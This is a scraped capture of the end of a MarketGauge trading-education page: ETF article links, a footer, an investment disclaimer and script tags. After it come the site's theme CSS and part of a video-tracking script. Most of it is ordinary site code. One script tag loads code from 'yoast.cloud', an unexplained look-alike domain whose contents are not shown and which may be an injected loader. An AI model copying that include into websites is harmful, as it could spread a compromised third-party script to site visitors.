100vw, 2560px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/xlb-materials-sector-etf/">XLB Materials Sector ETF: Complete Guide to Chemicals and Metals Investing</a>        <p class="no-mar-bot"><small>June 28, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/xlp-consumer-staples-etf/"><img width="2560" height="1707" src="https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-scaled.jpg" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="xlp eft" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-scaled.jpg 2560w, https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-300x200.jpg 300w, https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-1024x683.jpg 1024w, https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-768x512.jpg 768w, https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-1536x1024.jpg 1536w, https://marketgauge.com/wp-content/uploads/2025/07/xlp-eft-2048x1366.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/xlp-consumer-staples-etf/">XLP Consumer Staples ETF: Defensive Investing in Food and Household Products</a>        <p class="no-mar-bot"><small>June 25, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/xly-consumer-discretionary-etf/"><img width="2560" height="1709" src="https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-scaled.jpg" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="xly eft" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-scaled.jpg 2560w, https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-300x200.jpg 300w, https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-1024x684.jpg 1024w, https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-768x513.jpg 768w, https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-1536x1025.jpg 1536w, https://marketgauge.com/wp-content/uploads/2025/07/xly-eft-2048x1367.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/xly-consumer-discretionary-etf/">XLY Consumer Discretionary ETF: Investing in Retail and Entertainment Stocks</a>        <p class="no-mar-bot"><small>June 23, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" />    <div class="panel-body">        <p class="no-mar-bot"><a href="https://marketgauge.com/category/resources/littlebigview-trades-tutorials/">View the archives <i class="glyphicon glyphicon-arrow-right"></i></a>    </div><!-- /panel-body --></div><!-- /panel --></div>        </div>
            
                </div><!-- /col-md-3 -->
            
	</div><!-- /row -->

</div><!-- /container -->



<div id="footer" class="container-fluid mar-top-40">

	<div class="container">

		<footer>
			<div class="row">

				<div class="col-md-8">

					<a href="https://marketgauge.com"><img src="https://marketgauge.com/img/logos/mg-logo-inverse.png" alt="MarketGauge.com" title="MarketGauge.com" class="mar-top-10" /></a>

				</div><!-- /col-md-8 -->

				<div class="col-md-4">

					<div class="social-container mar-top-10">
						<a href="https://www.youtube.com/marketgauge"><img src="https://marketgauge.com/img/icons/youtube.png" alt="Visit us on YouTube" title="Visit us on YouTube" class="pull-left mar-r-10" /></a>
						<a href="https://www.facebook.com/marketgauge"><img src="https://marketgauge.com/img/icons/facebook.png" alt="Visit us on Facebook" title="Visit us on Facebook" class="pull-left mar-r-10" /></a>
						<div class="media">
							<div class="media-left">
								<img class="media-object" src="https://marketgauge.com/img/icons/twitter.png" alt="Visit us on Twitter">
							</div>
							<div class="media-body">
								<p class="no-mar-bot"><a href="https://www.twitter.com/marketgauge">@marketgauge</a></p>
								<p><a href="https://www.twitter.com/marketminute">@marketminute</a></p>
							</div>
						</div><!-- /media -->
					</div><!-- /social-container -->

				</div><!-- /col-md-4 -->

			</div><!-- /row -->

			<div class="row" id="footer-nav">

				<hr class="white" />

				<div class="col-md-3">

					<p><strong>Customer Support</strong></p>
					<p>- <a href="https://marketgauge.com/wp-login.php?redirect_to=https://marketgauge.com/my-products/">Member Login</a></p>
					<p>- <a href="https://marketgauge.com/contact/">Contact Us</a></p>
					<p>- <a href="https://marketgauge.com/live-help/">Live Help</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>Market Beat & Tools</strong></p>
					<p>- <a href="https://marketgauge.com/resources/mishs-daily/">Mish's Daily</a></p>
					<p>- <a href="https://marketgauge.com/tools/big-view/?tab=1">Big View</a></p>
					<p>- <a href="https://marketgauge.com/cryptocurrencies/?tab=3">CryptoPulse</a></p>
					<p>- <a href="https://marketgauge.com/resources/trades-tutorials/">Trades & Tutorials</a></p>
					<p>- <a href="https://marketgauge.com/resources/market-outlook/">Market Outlook</a></p>
					<p>- <a href="https://marketgauge.com/glossary-of-terms/">Glossary</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>Products & Services</strong></p>
					<p>- <a href="https://marketgauge.com/products/">Cryptocurrency Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-auto/">Automated Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-swing/">Swing Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-day/">Day Trading</a></p>
					<p>- <a href="https://marketgauge.com/home-footer-education/">Trading Education</a></p>

				</div><!-- /col-md-3 -->

				<div class="col-md-3">

					<p><strong>About</strong></p>
					<p>- <a href="https://marketgauge.com/about/">Our Team</a></p>
					<p>- <a href="https://marketgauge.com/employment/">Employment Opportunities</a></p>

				</div><!-- /col-md-3 -->

			</div><!-- /row -->

			<div class="row hidden">

				<hr class="white" />

				<div class="col-md-12 text-center">

					<form role="search" action="https://marketgauge.com/" method="get" class="form-inline">
    <div class="form-group">

        <label for="search"><h4>Search MarketGauge&nbsp;&nbsp;</h4></label>
        <input type="text" class="form-control" id="search" value="" name="s" id="s" placeholder="Enter a search term..." />
    </div>
    <button type="submit" class="btn btn-default">Search</button>
</form>
				</div><!-- /col-md-12 -->

			</div><!-- /row -->

			<div class="row">

				<hr class="white" />

				<div class="col-md-12 text-center">

					<p><a href="https://marketgauge.com/privacy-policy/">Privacy Policy</a> | <a href="https://marketgauge.com/terms-and-conditions/">Terms and Conditions</a> </p>
					<p>Copyright &copy; 2026 Dataview, LLC | Sparta, NJ 07871 | Santa Fe, NM 87505 | 888-241-3060</p>
          <p><small>Disclaimer and Terms of Use: Access to the content on this website is for educational and informational
purposes only. Consult a licensed broker or investment advisor before placing
any trade. Any trades or orders discussed may be placed and monitored in virtual
trading accounts. Demonstrated trades and virtual account prices and returns
may differ from actual trading results. Commission costs and or re-invested
dividends are excluded.
Neither MarketGauge, Dataview, nor its affiliates nor any of their respective
officers, personnel, representatives, agents or independent contractors are in
such capacities licensed financial advisors, registered investment advisors or
registered broker-dealers. Nothing contained in this webinar, website, or
promotional material constitutes a promotion, recommendation, solicitation or
offer of any particular investment, security or transaction.
Any “systems” or “models” presented should be assumed to contain performance
data that reflects hypothetical and back tested data. Back tested results have the
benefit of hindsight and cannot be relied upon for future projections.
The investment ideas and services contained or referred to here may not be
suitable for you. It is highly advisable that you confer with a registered
representative as well as go through an appropriate risk questionnaire before
investing money that you can not afford and are willing to lose.
Trading any instrument involves risk. MarketGauge provides educational
services that are meant to teach you the risks and rewards of trading, and we are
not a service that tells you what to trade. We are not implying or guaranteeing
any profit. As always, do not trade with money that you can't afford to lose and
make all trades in the MarketGauge programs in a paper trading account. Past
performance does not equate with future results, and results discussed in this
webinar are not typical. Your results may vary.
By using the information on this site you are agreeing to the terms and conditions
outlined in our <a href="https://marketgauge.com/privacy-policy/">Privacy Policy</a> and <a href="https://marketgauge.com/terms-and-conditions/">Terms and Conditions</a>.</small></p>
				</div><!-- /col-md-12 -->

			</div><!-- /row -->

		</footer>

	</div> <!-- /container -->

</div><!-- /container-fluid -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marketgauge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast.cloud/youtube.js"></script><script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/wistia.js?ver=1.0.0" id="fyf_video_tracking_wistia-js"></script>
<script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/youtube.js?ver=1.0.0" id="fyf_video_tracking_youtube-js"></script>
<script type="text/javascript" src="//d3ovnejdqs9etj.cloudfront.net/assets/video/vimeo.js?ver=1.0.0" id="fyf_video_tracking_vimeo-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://marketgauge.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
//# sourceURL=molongui-authorship-byline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.2.4" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://marketgauge.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.3.3" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/datatables.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-datatables-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marketgauge.com/wp-includes/js/wp-emoji-release.min.js?ver=177e5f219c72004842565d74dcf0779a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marketgauge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com -->
<script type="text/javascript" src="https://a.opmnstr.com/app/js/api.min.js" data-account="62891" data-user="55889" async></script>
<!-- / https://optinmonster.com -->

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>

<script src="https://marketgauge.com/wp-content/themes/marketgauge/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://marketgauge.com/wp-content/themes/marketgauge/style.css
body_size: -76
content:
/*
Theme Name: MarketGauge
Theme URI:
Description: MarketGauge.com Custom Theme
Author: Lincoln Oehlers
Author URI: http://www.linkedin.com/pub/lincoln-oehlers/51/6a3/ab5
Version: 1.0
Tags:

License: Attribution-ShareAlike 3.0 Unported (CC BY-SA 3.0)
License URI: http://creativecommons.org/licenses/by-sa/3.0/
*/

@import url('css/bootstrap.min.css');
@import url('css/custom.css');

--- FILE ---
content_type: text/css
request_url: https://marketgauge.com/wp-content/themes/marketgauge/css/custom.css
body_size: 2686
content:
	/*
* Custom CSS
*/

body {
    font-family: 'Open Sans', sans-serif;
}

h1, h2, h3, h4, h5 {

}

#reply-title {
    font-size: 18px;
    position: relative;
    right: 10px;
}

#primary-menu li a {
    font-size: 14px !important;
}

#footer {
    background: #337AB7;
    color: #fff;
    padding: 20px 0;
}

#footer a {
    color: #fff;
}

#footer hr {
    border-color: #2c6a9f;
}

#footer .row {
    background: #337AB7;
    color: #fff;
}

#home-insights .panel-body {
    min-height: 395px;
}

.products .panel-body .media {
    min-height: 285px;
}

.no-min-height {
    min-height: initial !important;
}

.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default, .btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary, .btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success, .btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success, .btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info, .btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning, .btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger, .btn-link.active,.btn-link:active,.open>.dropdown-toggle.btn-link {
    font-weight: bold;
}

.blog .i4w_hd_remind {display: none !important;}

.media-body-tradestyle {
    height: 420px;
}

.menu-login-hamburger, .menu-account-hamburger {
    border-top: 1px solid #E7E7E7;
    padding-top: 4px;
    margin-top: 4px;
}

.module-nav {
    height: 60px;
}

.module-nav li {
    float: left;
    width: 313px;
}

.children {padding: 0;}

.children .list-group-item {
    border: 0;
    border-radius: 0 !important;
    border-left: 5px solid #ddd;
    padding: 0 0 0 15px;
    margin: 20px 0;
}

.navbar-default {
    background: #fff;
}

.alignright {
    float: right;
    margin: 10px 0 10px 10px;
}

.alignleft {
    float: left;
    margin: 10px 10px 10px 0;
}

.inline-block {
    display: inline-block;
}

.container-bordered {
    background: #fff;
    border-left: 1px solid #999;
    border-right: 1px solid #999;
    -moz-box-shadow: 0 0 5px #888;
    -webkit-box-shadow: 0 0 5px#888;
    box-shadow: 0 0 5px #888;
    margin-bottom: 30px;
    padding-bottom: 30px;
    -moz-border-radius-bottomright: 10px;
    border-bottom-right-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-left-radius: 10px;
    width: 970px !important;
}

.container-wide {
    width: 100%;
    border-bottom: 1px solid #E7E7E7;
}

.container-wide .container {
    background: transparent;
}

.sidebar-nav {
    padding: 10px 0;
    font-size: 12px;
}

.navbar-nav .active a {
    background: #337AB7 !important;
    color: #fff !important;
}

.navbar-default {
    border: 0;
}

.input-group .glyphicon {
    position: relative;
    top: 0 !important;
}

.pad-top-10 {
    padding-top: 10px !important;
}

.pad-bot-10 {
    padding-bottom: 10px !important;
}

.pad-top-20 {
    padding-top: 20px !important;
}

.pad-bot-20 {
    padding-bottom: 20px !important;
}

.mar-top-5 {
    margin-top: 5px !important;
}

.mar-bot-5 {
    margin-bottom: 5px !important;
}

.mar-l-5 {
    margin-left: 5px !important;
}

.mar-r-5 {
    margin-right: 5px !important;
}

.mar-top-10 {
    margin-top: 10px !important;
}

.mar-bot-10 {
    margin-bottom: 10px !important;
}

.mar-l-10 {
    margin-left: 10px !important;
}

.mar-r-10 {
    margin-right: 10px !important;
}

.mar-top-15 {
    margin-top: 15px !important;
}

.mar-bot-15 {
    margin-bottom: 15px !important;
}

.mar-top-20 {
    margin-top: 20px !important;
}

.mar-bot-20 {
    margin-bottom: 20px !important;
}

.mar-l-20 {
    margin-left: 20px !important;
}

.mar-r-20 {
    margin-right: 20px !important;
}

.mar-top-30 {
    margin-top: 30px !important;
}

.mar-bot-30 {
    margin-bottom: 30px !important;
}

.mar-top-40 {
    margin-top: 40px !important;
}

.mar-bot-40 {
    margin-bottom: 40px !important;
}

.mar-l-40 {
    margin-left: 40px !important;
}

.mar-r-40 {
    margin-right: 40px !important;
}

.no-border, .no-border td {
    border: 0px !important;
}

.no-mar-top {
    margin-top: 0 !important;
}

.no-mar-bot {
    margin-bottom: 0 !important;
}

.no-mar-l {
    margin-left: 0 !important;
}

.no-mar-r {
    margin-right: 0 !important;
}

.no-pad-top {
    padding-top: 0 !important;
}

.no-pad-bot {
    padding-bottom: 0 !important;
}

.no-pad-l {
    padding-left: 0 !important;
}

.no-pad-r {
    padding-right: 0 !important;
}

tr.table-pad-top>td {
    padding-top: 20px !important;
}

tr.table-pad-bot>td {
    padding-bottom: 20px !important;
}

.text-sm {
    font-size: 80%;
}

.text-lg {
    font-size: 120%;
}

.text-huge {
    font-size: 140%;
}

.text-12 {
    font-size: 12px;
}

.li-icon li i, .li-icon li input {
    position: relative;
    top: 2px;
}

.alert-success, .alert-info, .alert-warning, .alert-danger {
    color: #333;
}

.red {
    color: #900 !important;
}

.black {
    color: #333 !important;
}

.blue {
    color: #428bca !important;
}

.yellow {
    color: #fcff01 !important;
}

.white {
    color: #fff !important;
}

.green {
    color: #5cb85c !important;
}

.orange {
    color: #fe6601 !important;
}

hr.white {
    border-color: #fff !important;
}

.highlight {
    background: #ff0;
}

.blue-bg {
    padding: 20px 0;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #def;
}

.green-bg {
    padding-top: 20px;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #b2ffb2;
}

.grey-bg {
    padding-top: 20px;
    background: url('https://www.marketgauge.com/img/bg/square-bg.png') #f5f5f5;
}

.body-grey {
    background: #dadada !important;
}

.shadow {
    text-shadow: #ccc 0.05em 0.05em 0.05em;
}

/* Popdown */

input[name=log] {
    margin: 0 0 10px 0;
}
input[name=pwd] {
    margin: 0 0 10px 0;
}
.woahbar {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 52px;
    z-index: 20002;
    padding: 5px 0 5px 0;
    text-align: center;
    font-size: 110%;
    color: #fff;
    background-color: #EB593C;  /* << set custom bar color here */
    box-shadow: 0px 0px 5px #888888;
    -moz-box-shadow:0px 0px 5px #888888;
    -webkit-box-shadow:0px 0px 5px #888888;
    border-bottom: 3px solid #fff;
    font-family: Verdana,Arial,sans-serif;
    font-weight: bold;
}
 
.woahbar-stub {
    position: fixed;
    top: -10px;
    left: 0px;
    width: 100%;
    height: 19px;
    z-index: 200;
    padding: 7px 0 5px 0;
    text-align: center;
}
 
.woahbar span {
    float: left;
    width: 95%;
    text-align: center;
    padding-top: 2px;
}
 
.woahbar-link {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #4c4c4c; /* Old browsers */
    background: -moz-linear-gradient(top, #4c4c4c 0%, #595959 12%, #666666 25%, #474747 39%, #2c2c2c 50%, #000000 51%, #111111 60%, #2b2b2b 76%, #1c1c1c 91%, #131313 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4c4c4c), color-stop(12%,#595959), color-stop(25%,#666666), color-stop(39%,#474747), color-stop(50%,#2c2c2c), color-stop(51%,#000000), color-stop(60%,#111111), color-stop(76%,#2b2b2b), color-stop(91%,#1c1c1c), color-stop(100%,#131313)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* IE10+ */
    background: linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39);
    box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -moz-box-shadow:1px 1px 3px rgba(0,0,0,0.28);
    color: white;
    padding: 2px 8px 1px 8px;
}
 
.woahbar-down-arrow:hover {
    background-color: #ff7f62; /* << set custom hover bar color here */
}
 
.woahbar-up-arrow:hover {
    background: url('https://www.marketgauge.com/img/woahbar-up-arrow-hover.png');
}
 
.woahbar-link:hover {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    
    background: #5c5c5c; /* Old browsers */
    background: -moz-linear-gradient(top, #5c5c5c 0%, #696969 12%, #777777 25%, #575757 39%, #3c3c3c 50%, #111111 51%, #111111 60%, #3b3b3b 76%, #2c2c2c 91%, #232323 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5c5c5c), color-stop(12%,#696969), color-stop(25%,#777777), color-stop(39%,#575757), color-stop(50%,#3c3c3c), color-stop(51%,#111111), color-stop(60%,#111111), color-stop(76%,#3b3b3b), color-stop(91%,#2c2c2c), color-stop(100%,#232323)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* IE10+ */
    background: linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39);
    box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -moz-box-shadow:1px 1px 3px rgba(0,0,0,0.28);
    color: white;
    padding: 2px 8px 1px 8px;
    text-decoration: none;
}
 
.close-notify {
    float: right;
    margin: 7px 22px 0 0;
    color: #fff;
    width: 17px;
    height: 19px;
    text-decoration: none;
    background-color: #EB593C; /* << set custom bar color here */
    cursor:pointer;
}
 
.show-notify {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 3px solid #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.35);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.35);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.35);
    float: right;
    margin-right: 10px;
    color: #fff;
    width: 41px;
    height: 39px;
    text-decoration: none;
    background-color: #EB593C; /* << set custom bar color here */
    cursor:pointer;
}

.i4w_new_password1 {
    margin: 10px 0 0 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: 270px !important;
    font-size: 16px;
}

.i4w_new_password2 {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    width: 270px !important;
    position: relative;
    bottom: 1px;
    font-size: 16px;
    margin-bottom: 20px;
}

.i4w_new_password3 {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: 270px !important;
    position: relative;

    font-size: 16px;
}


/* Re-Adds Nav List */
.nav-list {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
    margin-left: -15px;
    margin-right: -15px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

.nav-list > li > a {
    padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
    color: white;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2);
    background-color: #08c;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
    margin-right: 2px;
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: ((1.428571429 / 2) - 1) 1px; // 8px 1px
    *margin: -5px 0 5px;
    overflow: hidden;
    border-bottom: 1px solid white;
    margin: 5px 0;
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    color: #999;
    text-transform: uppercase;
    pointer-events: none;
    cursor: default;
}

.dropdown-menu .nav-header a {
    font-weight: bold;
    padding-left: 0;
}

.nav li + .nav-header {
    margin-top: 9px;
}

.mod-fam-wrap {width: 300px;}

.green-cross {
    height: 1em;
    width: 1em;
    margin-top: -9px;
    display: inline-block;
    color: white;
    border: 0.15em solid white;
    border-radius: 1em;
    box-shadow: 0 0 0.2em #444;
    box-sizing: content-box;
    text-align: center;
    text-indent: 0 !important;
    font-family: "Courier New",Courier,monospace;
    line-height: 1em;
    content: "+";
    background-color: #31b131;
}

--- FILE ---
content_type: application/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/youtube.js?ver=1.0.0
body_size: 3952
content:
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var contactId = getYtParameterByName("contactId");
contactId = (contactId == null || contactId == 0) && document.getElementById('cfni') != null ? document.getElementById('cfni').value : contactId;
let videos = {};

function onYouTubeIframeAPIReady() {
	var fyfvid = document.getElementsByClassName('fyf_youtube_tracking');
	var i;
	for (i = 0; i < fyfvid.length; i++) {
		if(!fyfvid[i].dataset.width)
		{
			fyfvid[i].setAttribute('data-width', "100%");
		}
		if(!fyfvid[i].dataset.height)
		{
			fyfvid[i].setAttribute('data-height', "420");
		}
		if(fyfvid[i].dataset.fyfid)
		{
			fyfYtVideoEmbed(fyfvid[i]);
		}
	}
}

function fyfYtVideoEmbed(el)
{
	let videoId = el.id;
	videos[videoId] = {};
	getJSON("https://api.fixyourfunnel.com/api/get_video_tracking/"+videoId+"/", function(err,data){
	if(err !== null){
			console.log('error');
		}else{
			videos[videoId].vset = data;
		}
	});
	videos[videoId].player = new YT.Player(videoId, {
		height: el.dataset.height,
		width: el.dataset.width,
		videoId: el.dataset.fyfid,
		playerVars: {
			'modestbranding': 1,
			'rel': 0,
			'showinfo': 0,
		},
		events: {
			'onStateChange': function(e) {
				onPlayerStateChange(e, videoId);
            },
		}
	});
}

function onPlayerStateChange(event, videoId) {
	if (event.data == YT.PlayerState.PLAYING) {
		videos[videoId].playing = true;
		let update = setInterval(function(){
